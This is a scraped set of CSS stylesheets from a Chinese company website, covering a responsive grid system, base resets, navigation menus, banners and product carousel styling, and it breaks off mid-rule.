.tpl-flex-center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -moz-box-align: center;
    align-items: center;
}

.tpl-left {
    flex-shrink: 0;
}

.tpl-right {
    flex: 1;
    overflow: hidden;
}


/* 图片文字 */

.mb-content {
    position: relative;
    width: 100%;
}

.mb-content .mb-img {
    min-width: 100px;
    min-height: 100px;
}

.mb-content .mb-text {
    position: absolute;
    top: 50%;
    left: 5%;
    width: 100%;
    transform: translateY(-50%);
    z-index: 1;
    color: #1a1a1a;
    max-width: 90%;
}


/* 图片文字 end */

.tpl-layui-container {
    position: relative;
    margin: 0 auto;
    padding: 0 15px;
    box-sizing: border-box
}

.tpl-layui-fluid {
    position: relative;
    margin: 0 auto;
    padding: 0 15px
}


/*.tpl-layui-row{
     display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
}
.tpl-layui-row div{
        -webkit-flex: 1;
    -ms-flex: 1;
   flex: 1;
    -webkit-box-flex: 1;
}*/

.tpl-layui-row:after,
.tpl-layui-row:before {
    content: '';
    display: block;
    clear: both
}

.tpl-layui-col-lg1,
.tpl-layui-col-lg10,
.tpl-layui-col-lg11,
.tpl-layui-col-lg12,
.tpl-layui-col-lg2,
.tpl-layui-col-lg3,
.tpl-layui-col-lg4,
.tpl-layui-col-lg5,
.tpl-layui-col-lg6,
.tpl-layui-col-lg7,
.tpl-layui-col-lg8,
.tpl-layui-col-lg9,
.tpl-layui-col-md1,
.tpl-layui-col-md10,
.tpl-layui-col-md11,
.tpl-layui-col-md12,
.tpl-layui-col-md2,
.tpl-layui-col-md3,
.tpl-layui-col-md4,
.tpl-layui-col-md5,
.tpl-layui-col-md6,
.tpl-layui-col-md7,
.tpl-layui-col-md8,
.tpl-layui-col-md9,
.tpl-layui-col-sm1,
.tpl-layui-col-sm10,
.tpl-layui-col-sm11,
.tpl-layui-col-sm12,
.tpl-layui-col-sm2,
.tpl-layui-col-sm3,
.tpl-layui-col-sm4,
.tpl-layui-col-sm5,
.tpl-layui-col-sm6,
.tpl-layui-col-sm7,
.tpl-layui-col-sm8,
.tpl-layui-col-sm9,
.tpl-layui-col-xs1,
.tpl-layui-col-xs10,
.tpl-layui-col-xs11,
.tpl-layui-col-xs12,
.tpl-layui-col-xs2,
.tpl-layui-col-xs3,
.tpl-layui-col-xs4,
.tpl-layui-col-xs5,
.tpl-layui-col-xs6,
.tpl-layui-col-xs7,
.tpl-layui-col-xs8,
.tpl-layui-col-xs9 {
    position: relative;
    display: block;
    box-sizing: border-box
}

.tpl-layui-col-xs1,
.tpl-layui-col-xs10,
.tpl-layui-col-xs11,
.tpl-layui-col-xs12,
.tpl-layui-col-xs2,
.tpl-layui-col-xs3,
.tpl-layui-col-xs4,
.tpl-layui-col-xs5,
.tpl-layui-col-xs6,
.tpl-layui-col-xs7,
.tpl-layui-col-xs8,
.tpl-layui-col-xs9 {
    float: left
}

.tpl-layui-col-xs1 {
    width: 8.33333333%
}

.tpl-layui-col-xs2 {
    width: 16.66666667%
}

.tpl-layui-col-xs3 {
    width: 25%
}

.tpl-layui-col-xs4 {
    width: 33.33333333%
}

.tpl-layui-col-xs5 {
    width: 41.66666667%
}

.tpl-layui-col-xs6 {
    width: 50%
}

.tpl-layui-col-xs7 {
    width: 58.33333333%
}

.tpl-layui-col-xs8 {
    width: 66.66666667%
}

.tpl-layui-col-xs9 {
    width: 75%
}

.tpl-layui-col-xs10 {
    width: 83.33333333%
}

.tpl-layui-col-xs11 {
    width: 91.66666667%
}

.tpl-layui-col-xs12 {
    width: 100%
}

.tpl-layui-col-xs-offset1 {
    margin-left: 8.33333333%
}

.tpl-layui-col-xs-offset2 {
    margin-left: 16.66666667%
}

.tpl-layui-col-xs-offset3 {
    margin-left: 25%
}

.tpl-layui-col-xs-offset4 {
    margin-left: 33.33333333%
}

.tpl-layui-col-xs-offset5 {
    margin-left: 41.66666667%
}

.tpl-layui-col-xs-offset6 {
    margin-left: 50%
}

.tpl-layui-col-xs-offset7 {
    margin-left: 58.33333333%
}

.tpl-layui-col-xs-offset8 {
    margin-left: 66.66666667%
}

.tpl-layui-col-xs-offset9 {
    margin-left: 75%
}

.tpl-layui-col-xs-offset10 {
    margin-left: 83.33333333%
}

.tpl-layui-col-xs-offset11 {
    margin-left: 91.66666667%
}

.tpl-layui-col-xs-offset12 {
    margin-left: 100%
}

@media screen and (max-width: 768px) {
    .tpl-layui-hide-xs {
        display: none!important
    }
    .tpl-layui-show-xs-block {
        display: block!important
    }
    .tpl-layui-show-xs-inline {
        display: inline!important
    }
    .tpl-layui-show-xs-inline-block {
        display: inline-block!important
    }
}

@media screen and (min-width: 768px) {
    .tpl-layui-container {
        width: 750px
    }
    .tpl-layui-hide-sm {
        display: none!important
    }
    .tpl-layui-show-sm-block {
        display: block!important
    }
    .tpl-layui-show-sm-inline {
        display: inline!important
    }
    .tpl-layui-show-sm-inline-block {
        display: inline-block!important
    }
    .tpl-layui-col-sm1,
    .tpl-layui-col-sm10,
    .tpl-layui-col-sm11,
    .tpl-layui-col-sm12,
    .tpl-layui-col-sm2,
    .tpl-layui-col-sm3,
    .tpl-layui-col-sm4,
    .tpl-layui-col-sm5,
    .tpl-layui-col-sm6,
    .tpl-layui-col-sm7,
    .tpl-layui-col-sm8,
    .tpl-layui-col-sm9 {
        float: left
    }
    .tpl-layui-col-sm1 {
        width: 8.33333333%
    }
    .tpl-layui-col-sm2 {
        width: 16.66666667%
    }
    .tpl-layui-col-sm3 {
        width: 25%
    }
    .tpl-layui-col-sm4 {
        width: 33.33333333%
    }
    .tpl-layui-col-sm5 {
        width: 41.66666667%
    }
    .tpl-layui-col-sm6 {
        width: 50%
    }
    .tpl-layui-col-sm7 {
        width: 58.33333333%
    }
    .tpl-layui-col-sm8 {
        width: 66.66666667%
    }
    .tpl-layui-col-sm9 {
        width: 75%
    }
    .tpl-layui-col-sm10 {
        width: 83.33333333%
    }
    .tpl-layui-col-sm11 {
        width: 91.66666667%
    }
    .tpl-layui-col-sm12 {
        width: 100%
    }
    .tpl-layui-col-sm-offset1 {
        margin-left: 8.33333333%
    }
    .tpl-layui-col-sm-offset2 {
        margin-left: 16.66666667%
    }
    .tpl-layui-col-sm-offset3 {
        margin-left: 25%
    }
    .tpl-layui-col-sm-offset4 {
        margin-left: 33.33333333%
    }
    .tpl-layui-col-sm-offset5 {
        margin-left: 41.66666667%
    }
    .tpl-layui-col-sm-offset6 {
        margin-left: 50%
    }
    .tpl-layui-col-sm-offset7 {
        margin-left: 58.33333333%
    }
    .tpl-layui-col-sm-offset8 {
        margin-left: 66.66666667%
    }
    .tpl-layui-col-sm-offset9 {
        margin-left: 75%
    }
    .tpl-layui-col-sm-offset10 {
        margin-left: 83.33333333%
    }
    .tpl-layui-col-sm-offset11 {
        margin-left: 91.66666667%
    }
    .tpl-layui-col-sm-offset12 {
        margin-left: 100%
    }
}

@media screen and (min-width: 992px) {
    .tpl-layui-container {
        width: 970px
    }
    .tpl-layui-hide-md {
        display: none!important
    }
    .tpl-layui-show-md-block {
        display: block!important
    }
    .tpl-layui-show-md-inline {
        display: inline!important
    }
    .tpl-layui-show-md-inline-block {
        display: inline-block!important
    }
    .tpl-layui-col-md1,
    .tpl-layui-col-md10,
    .tpl-layui-col-md11,
    .tpl-layui-col-md12,
    .tpl-layui-col-md2,
    .tpl-layui-col-md3,
    .tpl-layui-col-md4,
    .tpl-layui-col-md5,
    .tpl-layui-col-md6,
    .tpl-layui-col-md7,
    .tpl-layui-col-md8,
    .tpl-layui-col-md9 {
        float: left
    }
    .tpl-layui-col-md1 {
        width: 8.33333333%
    }
    .tpl-layui-col-md2 {
        width: 16.66666667%
    }
    .tpl-layui-col-md3 {
        width: 25%
    }
    .tpl-layui-col-md4 {
        width: 33.33333333%
    }
    .tpl-layui-col-md5 {
        width: 41.66666667%
    }
    .tpl-layui-col-md6 {
        width: 50%
    }
    .tpl-layui-col-md7 {
        width: 58.33333333%
    }
    .tpl-layui-col-md8 {
        width: 66.66666667%
    }
    .tpl-layui-col-md9 {
        width: 75%
    }
    .tpl-layui-col-md10 {
        width: 83.33333333%
    }
    .tpl-layui-col-md11 {
        width: 91.66666667%
    }
    .tpl-layui-col-md12 {
        width: 100%
    }
    .tpl-layui-col-md-offset1 {
        margin-left: 8.33333333%
    }
    .tpl-layui-col-md-offset2 {
        margin-left: 16.66666667%
    }
    .tpl-layui-col-md-offset3 {
        margin-left: 25%
    }
    .tpl-layui-col-md-offset4 {
        margin-left: 33.33333333%
    }
    .tpl-layui-col-md-offset5 {
        margin-left: 41.66666667%
    }
    .tpl-layui-col-md-offset6 {
        margin-left: 50%
    }
    .tpl-layui-col-md-offset7 {
        margin-left: 58.33333333%
    }
    .tpl-layui-col-md-offset8 {
        margin-left: 66.66666667%
    }
    .tpl-layui-col-md-offset9 {
        margin-left: 75%
    }
    .tpl-layui-col-md-offset10 {
        margin-left: 83.33333333%
    }
    .tpl-layui-col-md-offset11 {
        margin-left: 91.66666667%
    }
    .tpl-layui-col-md-offset12 {
        margin-left: 100%
    }
}

@media screen and (min-width: 1200px) {
    .tpl-layui-container {
        width: 1170px
    }
    .tpl-layui-hide-lg {
        display: none!important
    }
    .tpl-layui-show-lg-block {
        display: block!important
    }
    .tpl-layui-show-lg-inline {
        display: inline!important
    }
    .tpl-layui-show-lg-inline-block {
        display: inline-block!important
    }
    .tpl-layui-col-lg1,
    .tpl-layui-col-lg10,
    .tpl-layui-col-lg11,
    .tpl-layui-col-lg12,
    .tpl-layui-col-lg2,
    .tpl-layui-col-lg3,
    .tpl-layui-col-lg4,
    .tpl-layui-col-lg5,
    .tpl-layui-col-lg6,
    .tpl-layui-col-lg7,
    .tpl-layui-col-lg8,
    .tpl-layui-col-lg9 {
        float: left
    }
    .tpl-layui-col-lg1 {
        width: 8.33333333%
    }
    .tpl-layui-col-lg2 {
        width: 16.66666667%
    }
    .tpl-layui-col-lg3 {
        width: 25%
    }
    .tpl-layui-col-lg4 {
        width: 33.33333333%
    }
    .tpl-layui-col-lg5 {
        width: 41.66666667%
    }
    .tpl-layui-col-lg6 {
        width: 50%
    }
    .tpl-layui-col-lg7 {
        width: 58.33333333%
    }
    .tpl-layui-col-lg8 {
        width: 66.66666667%
    }
    .tpl-layui-col-lg9 {
        width: 75%
    }
    .tpl-layui-col-lg10 {
        width: 83.33333333%
    }
    .tpl-layui-col-lg11 {
        width: 91.66666667%
    }
    .tpl-layui-col-lg12 {
        width: 100%
    }
    .tpl-layui-col-lg-offset1 {
        margin-left: 8.33333333%
    }
    .tpl-layui-col-lg-offset2 {
        margin-left: 16.66666667%
    }
    .tpl-layui-col-lg-offset3 {
        margin-left: 25%
    }
    .tpl-layui-col-lg-offset4 {
        margin-left: 33.33333333%
    }
    .tpl-layui-col-lg-offset5 {
        margin-left: 41.66666667%
    }
    .tpl-layui-col-lg-offset6 {
        margin-left: 50%
    }
    .tpl-layui-col-lg-offset7 {
        margin-left: 58.33333333%
    }
    .tpl-layui-col-lg-offset8 {
        margin-left: 66.66666667%
    }
    .tpl-layui-col-lg-offset9 {
        margin-left: 75%
    }
    .tpl-layui-col-lg-offset10 {
        margin-left: 83.33333333%
    }
    .tpl-layui-col-lg-offset11 {
        margin-left: 91.66666667%
    }
    .tpl-layui-col-lg-offset12 {
        margin-left: 100%
    }
}

.tpl-layui-col-space1 {
    margin: -.5px
}

.tpl-layui-col-space1>* {
    padding: .5px
}

.tpl-layui-col-space3 {
    margin: -1.5px
}

.tpl-layui-col-space3>* {
    padding: 1.5px
}

.tpl-layui-col-space5 {
    margin: -2.5px
}

.tpl-layui-col-space5>* {
    padding: 2.5px
}

.tpl-layui-col-space8 {
    margin: -3.5px
}

.tpl-layui-col-space8>* {
    padding: 3.5px
}

.tpl-layui-col-space10 {
    margin: -5px
}

.tpl-layui-col-space10>* {
    padding: 5px
}

.tpl-layui-col-space12 {
    margin: -6px
}

.tpl-layui-col-space12>* {
    padding: 6px
}

.tpl-layui-col-space15 {
    margin: -7.5px
}

.tpl-layui-col-space15>* {
    padding: 7.5px
}

.tpl-layui-col-space18 {
    margin: -9px
}

.tpl-layui-col-space18>* {
    padding: 9px
}

.tpl-layui-col-space20 {
    margin: -10px
}

.tpl-layui-col-space20>* {
    padding: 10px
}

.tpl-layui-col-space22 {
    margin: -11px
}

.tpl-layui-col-space22>* {
    padding: 11px
}

.tpl-layui-col-space25 {
    margin: -12.5px
}

.tpl-layui-col-space25>* {
    padding: 12.5px
}

.tpl-layui-col-space30 {
    margin: -15px
}

.tpl-layui-col-space30>* {
    padding: 15px
}

.muban-table {
    white-space: nowrap;
    overflow-x: auto;
}

.muban-table table tbody tr td {
    white-space: nowrap;
}

--- FILE ---
content_type: text/css
request_url: http://dgyuhui.com.cn/static/css/incommon.css
body_size: 1211
content:
/*=========
    通用样式
  ==========*/

@charset "utf-8";
@media only screen and (min-width: 800px) {
     ::-webkit-scrollbar {
        width: 5px;
        height: 5px;
        background-color: #b79a7c;
    }
    /*定义滚动条轨道 内阴影+圆角*/
     ::-webkit-scrollbar-track {
        border-radius: 0px;
        background: #222222;
    }
    /*定义滑块 内阴影+圆角*/
     ::-webkit-scrollbar-thumb {
        border-radius: 0px;
        background-color: #d80d00;
    }
}


/*=========
  基本默认值
  ==========*/

* {
    margin: 0;
    padding: 0;
}

html {
    min-height: 100%;
}

body {
    position: relative;
    min-height: 100%;
    font-size: 14px;
    color: #000000;
    background: #ffffff;
    font-family: "Arial", "Microsoft Yahei";
    -moz-transition: all .5s;
    -webkit-transition: all .5s;
    transition: all .5s;
    min-width: 320px;
    overflow-x: auto;
}

img {
    border: none;
    max-width: 100%;
    vertical-align: middle;
}

a {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    /* 取消链接高亮 */
    text-decoration: none;
    color: #000000;
    -moz-transition: all .5s;
    -webkit-transition: all .5s;
    transition: all .5s;
}

li {
    list-style: none;
}

table {
    border-collapse: collapse;
}

input,
textarea,
select,
button {
    font-family: Arial, "Microsoft YaHei";
    font-size: 12px;
    outline: none;
    margin: 0;
    padding: 0;
    resize: none;
    border: none;
    transition: color .5s, background .5s, opacity .5s, border .5s;
    -moz-transition: color .5s, background .5s, opacity .5s, border .5s;
    /* Firefox 4 */
    -webkit-transition: color .5s, background .5s, opacity .5s, border .5s;
    /* Safari and Chrome */
    -o-transition: color .5s, background .5s, opacity .5s, border .5s;
    /* Opera */
}

input:disabled,
input[disabled],
textarea:disabled,
textarea[disabled] {
    color: #404141;
    -webkit-text-fill-color: #404141;
    -webkit-opacity: 1;
    opacity: 1;
    background-color: #fafafa;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    font-size: 14px;
    color: #919d9d;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    font-size: 14px;
    color: #919d9d;
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
    font-size: 14px;
    color: #919d9d;
}

.clearfix:before,
.clearfix:after {
    content: "";
    display: block;
}

.clearfix:after {
    clear: both;
}


/*94%的内容*/

.container {
    margin-left: auto;
    margin-right: auto;
    width: 94%;
    max-width: 1400px;
    position: relative;
}

.wrap {
    margin-left: auto;
    margin-right: auto;
    width: 94%;
    max-width: 1200px;
    position: relative;
}


/*Flex居中样式*/

.flex-center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}


/*图片通用样式*/

.img-common {
    background-repeat: no-repeat;
    background-position: center;
    -moz-background-size: cover;
    background-size: cover;
    -webkit-background-size: cover;
}

--- FILE ---
content_type: text/css
request_url: http://dgyuhui.com.cn/static/css/main.css
body_size: 12151
content:
/* 导航栏 */

.headbox {
    height: 70px;
}

/*.topbox {*/
/*    margin: auto;*/
/*    width: 100%;*/
/*    z-index: 111;*/
/*    background: -webkit-linear-gradient(left, #313131, #2a2a2a);*/
/*    background: -o-linear-gradient(right, #313131, #2a2a2a);*/
/*    background: -moz-linear-gradient(right, #313131, #2a2a2a);*/
/*    background: linear-gradient(to right, #313131, #2a2a2a);*/
/*    height: 70px;*/
/*    color: #9a9a9b;*/
/*    box-shadow: 0px 0px 10px #222;*/
/*    position: fixed;*/
/*    top: 0;*/
/*    left: 0;*/
/*}*/

.topbox .top {
    margin: auto;
    height: 70px;
}

.topbox .top .top-main {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 100%;
}

.topbox .top .top-main .logo {
    display: block;
    width: 183px;
}

.navul {
    flex: 1;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.navul ul {
    height: 100%;
    margin-right: 60px;
    display: flex;
}

.navul ul li {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 76px;
    font-size: 14px;
    position: relative;
    z-index: 1000;
    height: 100%;
    text-align: center;
    margin-right: 14px;
}

.navul ul li a {
    color: #ffffff;
    position: relative;
    overflow: hidden;
    width: 100%;
}

.navul ul li a .en {
    color: #ffffff;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    top: 100%;
    line-height: 20px;
    transition: all .5s ease;
    font-family: "ziti", "sans-serif";
    text-overflow: ellipsis;
    white-space: nowrap;
}

.navul ul li a .cn {
    color: #ffffff;
    transition: all .5s ease;
    line-height: 20px;
    position: relative;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.navul ul li:hover a .cn {
    color: #e71e0f;
    transform: translateY(-100%);
}

.navul ul li:hover a .en {
    color: #e71e0f;
    transform: translate(-50%, -100%);
}

.navul ul li.navon a>div {
    color: #e71e0f;
}

.navul ul li .xiala {
    position: absolute;
    width: 130px;
    top: 67px;
    padding-top: 1px;
    left: 0px;
    text-align: left;
    display: none;
    font-weight: 100;
    font-size: 12px;
    padding: 6px 22px;
    border-top: 6px solid #e71e0f;
    background: #5b5857;
}

.navul ul li .xiala dl dd {
    display: block;
    height: 30px;
    line-height: 30px;
}

.navul ul li .xiala dl dd a {
    height: 30px;
    color: #fff;
    text-align: left;
    display: block;
}

.navul ul li .xiala dl dd a:hover {
    color: #ff0000;
}

.navul .search .showbtn {
    width: 32px;
}

.navul .search form {
    position: absolute;
    right: 0;
    top: 100%;
    transition: all .5s ease;
    transform: translateX(-20%);
    z-index: -1;
    opacity: 0;
    overflow: hidden;
}

.navul .search form::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #e71e0f;
}

.navul .search[data-on="on"] form {
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}

.phone-menu .pmenu .search {
    margin: 3% 3% 0;
}

.navul .search form input[type="text"],
.phone-menu .pmenu .search form input[type="text"] {
    width: 300px;
    height: 50px;
    box-sizing: border-box;
    text-indent: 15px;
    background-color: #333;
    border: none;
    font-size: 14px;
    color: #fff;
}

.phone-menu .pmenu .search form input[type="text"] {
    width: 100%;
    background-color: transparent;
    border-bottom: 2px solid #d80d00;
    color: #191919;
}

.navul .search form input[type="submit"],
.phone-menu .pmenu .search form input[type="submit"] {
    width: 50px;
    height: 50px;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-background-size: 20px;
    background-size: 20px;
    background-image: url(../images/sico_03.png);
    position: absolute;
    right: 0;
    top: 0;
    background-color: transparent;
    border: none;
    cursor: pointer;
}

.phone-menu .pmenu .search form input[type="submit"] {
    right: 3%;
    top: 3%;
    background-image: url(../images/sico_033.png);
}

.navul .mmbtn {
    display: none;
    float: right;
    width: 70px;
    height: 70px;
    position: relative;
    z-index: 11;
    cursor: pointer;
    transition: all .5s ease;
    margin-left: 10px;
}

.navul .mmbtn .line {
    width: 33px;
    height: 2px;
    background-color: rgba(255, 255, 255, .8);
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    transition: all .5s ease;
}

.navul .mmbtn .line.l1 {
    margin-top: -8px;
}

.navul .mmbtn .line.l3 {
    margin-top: 8px;
}

.phone-menu {
    display: none;
}

@media only screen and (max-width: 1024px) {
    .navul .search {
        display: none;
    }
    .navul .pcmenu {
        display: none;
    }
    .navul .mmbtn {
        display: block;
    }
    .phone-menu[data-on="on"] {
        display: block;
    }
    .phone-menu .pmenu {
        position: fixed;
        left: auto;
        right: 0;
        top: 70px;
        width: 100%;
        height: calc(100vh - 70px);
        background-color: #ffffff;
        z-index: 110;
        opacity: 0;
        visibility: hidden;
        overflow-y: auto;
        transform: translate3d(0, -100%, 0);
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        -ms-transform: translate3d(0, -100%, 0);
        -o-transform: translate3d(0, -100%, 0);
        transition: all .5s;
    }
    .phone-menu[data-on="on"] .pmenu {
        opacity: 1;
        visibility: visible;
        transform: translate3d(0, 0, 0);
    }
    .phone-menu .h1 {
        display: none;
    }
    .phone-menu .pnav {
        padding: 0 3%;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
    }
    .phone-menu .pnav .nitem {
        width: 100%;
        margin-right: 0;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        position: relative;
    }
    .phone-menu .pnav .nitem .click {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 50px;
    }
    .phone-menu .pnav .nitem .click:after {
        content: "";
        width: 10px;
        height: 10px;
        border-style: solid;
        border-width: 1px;
        border-color: #000 #000 transparent transparent;
        position: absolute;
        right: 3%;
        top: 20px;
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
    }
    .phone-menu .pnav .nitem[data-on="on"] .click:after {
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
        -moz-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
        -o-transform: rotate(135deg);
    }
    .phone-menu .pnav .nitem .ntitle {
        padding: 0;
        margin: 0;
        height: 50px;
        line-height: 50px;
        display: inline-block;
        border: none;
        position: relative;
        z-index: 11;
        font-size: 14px;
        color: #191919;
        font-weight: 500;
    }
    .phone-menu .pnav .nitem .menu {
        display: none;
    }
    .phone-menu .pnav .nitem[data-on="on"] .menu {
        display: block;
    }
    .phone-menu .pnav .nitem .menu .mm {
        text-align: left;
        display: block;
        padding: 10px 0;
        color: #666;
        font-size: 13px;
        font-weight: 400;
        line-height: 1.2em;
    }
    .navul .mmbtn[data-on="on"] .line.l2 {
        display: none;
    }
    .navul .mmbtn[data-on="on"] .line.l1 {
        margin-top: 0;
        transform: translate(-50%, -50%) rotate(45deg);
        -ms-transform: translate(-50%, -50%) rotate(45deg);
        /* IE 9 */
        -moz-transform: translate(-50%, -50%) rotate(45deg);
        /* Firefox */
        -webkit-transform: translate(-50%, -50%) rotate(45deg);
        /* Safari 和 Chrome */
        -o-transform: rotate(45deg);
        /* Opera */
    }
    .navul .mmbtn[data-on="on"] .line.l3 {
        margin-top: 0;
        transform: translate(-50%, -50%) rotate(-45deg);
        -ms-transform: translate(-50%, -50%) rotate(-45deg);
        /* IE 9 */
        -moz-transform: translate(-50%, -50%) rotate(-45deg);
        /* Firefox */
        -webkit-transform: translate(-50%, -50%) rotate(-45deg);
        /* Safari 和 Chrome */
        -o-transform: translate(-50%, -50%) rotate(-45deg);
        /* Opera */
    }
}

@media only screen and (max-width: 640px) {
    .headbox,
    .topbox,
    .topbox .top,
    .navul .mmbtn {
        height: 55px;
    }
    .topbox .top .top-main .logo {
        width: 153px;
    }
    .phone-menu .pmenu {
        top: 55px;
        height: calc(100vh - 55px);
    }
}

@media only screen and (max-width: 414px) {
    .headerbox .header .mmbtn .line {
        width: 25px;
    }
}


/* 首页 */

.bannerbox .banner-swiper .swiper-wrapper .swiper-slide .img {
    padding-top: calc(470 / 1920 * 100%);
}

.innewsbox {
    background-color: #f2f2f2;
    margin-bottom: 50px;
}

.innewsbox .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.innewsbox .container .innews-swiper {
    flex: 1;
    height: 50px;
}

.innewsbox .container .innews-swiper .swiper-slide .title {
    display: inline-block;
    height: 100%;
}

.innewsbox .container .innews-swiper .swiper-slide .title .tt {
    height: 100%;
    line-height: 50px;
}

.innewsbox .container .icon {
    position: relative;
    width: 22px;
    height: 22px;
    background-image: url(../images/inarrow.png);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: center;
}

.mainbox .inmenu {
    background-color: #ffffff;
    display: flex;
    margin-bottom: 50px;
}

.mainbox .inmenu .item {
    flex: 1;
    height: 280px;
    flex-direction: column;
}

.mainbox .inmenu .item .img {
    width: 100%;
    height: 63px;
    background-repeat: no-repeat;
    background-size: auto 100%;
    background-position: center;
}

.mainbox .inmenu .item .img.one {
    background-image: url(../images/inmenu_01.png);
}

.mainbox .inmenu .item .img.two {
    background-image: url(../images/inmenu_02.png);
}

.mainbox .inmenu .item .img.three {
    background-image: url(../images/inmenu_03.png);
}

.mainbox .inmenu .item .title {
    text-align: center;
    margin-top: 5px;
}

.mainbox .inmenu .item .title .cn {
    font-size: 20px;
    color: rgba(0, 0, 0, .45);
    line-height: 1.5;
}

.mainbox .inmenu .item .title .en {
    font-size: 12px;
    color: rgba(0, 0, 0, .45);
}

.inproductbox {
    background-color: #ffffff;
    padding: 118px 0 180px;
}

.inproductbox .inproduct-swiper .swiper-wrapper .swiper-slide .item {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.inproductbox .inproduct-swiper .swiper-wrapper .swiper-slide .item .title {
    text-align: center;
    margin-bottom: 24px;
}

.inproductbox .inproduct-swiper .swiper-wrapper .swiper-slide .item .title .en {
    font-size: 24px;
    font-weight: bold;
    color: #d80d00;
    line-height: 28px;
}

.inproductbox .inproduct-swiper .swiper-wrapper .swiper-slide .item .title .cn {
    font-size: 16px;
    color: #000000;
    line-height: 21px;
}

.inproductbox .inproduct-swiper .swiper-wrapper .swiper-slide .item .img {
    position: relative;
    display: flex;
    align-items: center;
    background-color: #ffffff;
    overflow: hidden;
    width: 100%;
}

.inproductbox .inproduct-swiper .swiper-wrapper .swiper-slide .item .img::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background-color: #d80d00;
}

.inproductbox .inproduct-swiper .swiper-wrapper .swiper-slide .item .img .tu {
    width: 100%;
    padding-top: calc(318 / 282 * 100%);
}

.inproductbox .inproduct-swiper .swiper-wrapper .swiper-slide .item .img .bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url(../images/inpro_bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    opacity: 0;
    z-index: 1;
    transition: all .5s;
}

.inproductbox .inproduct-swiper .swiper-wrapper .swiper-slide .item .entit {
    font-size: 12px;
    color: rgba(0, 0, 0, .45);
    line-height: 20px;
    text-align: center;
    padding: 10px 12px 0;
    height: 40px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media only screen and (min-width: 601px) {
    .mainbox .inmenu .item:hover {
        background-color: #d80d00;
    }
    .mainbox .inmenu .item:hover .title .cn,
    .mainbox .inmenu .item:hover .title .en {
        color: #ffffff;
    }
    .mainbox .inmenu .item:hover .img.one {
        background-image: url(../images/inmenu_011.png);
    }
    .mainbox .inmenu .item:hover .img.two {
        background-image: url(../images/inmenu_022.png);
    }
    .mainbox .inmenu .item:hover .img.three {
        background-image: url(../images/inmenu_033.png);
    }
    .inproductbox .inproduct-swiper .swiper-wrapper .swiper-slide .item:hover .img .bg {
        opacity: 0.7;
    }
    .inproductbox .inproduct-swiper .swiper-wrapper .swiper-slide .item:hover .entit {
        color: rgba(0, 0, 0, 1);
    }
}

@media only screen and (max-width: 1660px) {
    .inproductbox {
        padding: 75px 0 124px;
    }
}

@media only screen and (max-width: 1280px) {
    .inproductbox {
        padding: 6% 0 10%;
    }
}

@media only screen and (max-width: 1024px) {
    .inproductbox {
        padding: 6% 0 8%;
    }
    .bannerbox .banner-swiper .swiper-wrapper .swiper-slide .img {
        padding-top: 0;
        height: 245px;
    }
}

@media only screen and (max-width: 414px) {
    .mainbox .inmenu {
        margin-bottom: 30px;
    }
    .mainbox .inmenu .item {
        height: auto;
        padding: 10% 0;
    }
    .innewsbox {
        margin-bottom: 24px;
    }
    .mainbox .inmenu .item .title .cn {
        font-size: 14px;
    }
    .mainbox .inmenu .item .img {
        height: 36px;
    }
}


/* 内页 */

.bannerbox {
    position: relative;
}

.bannerbox .img {
    padding-top: calc(470 / 1920 * 100%);
}

.bannerbox .container {
    position: absolute;
    bottom: 25%;
    left: 50%;
    margin-left: -700px;
    /* transform: translateX(-50%); */
}

.bannerbox .container .title .btit {
    font-size: 48px;
    color: #ffffff;
    font-weight: bold;
}

.bannerbox .container .title .stit {
    font-size: 24px;
    color: rgba(255, 255, 255, .45);
}

.bannerbox .banner-swiper.phone {
    display: none;
}

.maybox .hrefbox {
    padding: 24px 0;
}

.maybox .hrefbox .ha {
    font-size: 12px;
    color: #8f8f8f;
    line-height: 22px;
    position: relative;
    padding-right: 10px;
    margin-right: 5px;
}

.maybox .hrefbox .ha::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    width: 4px;
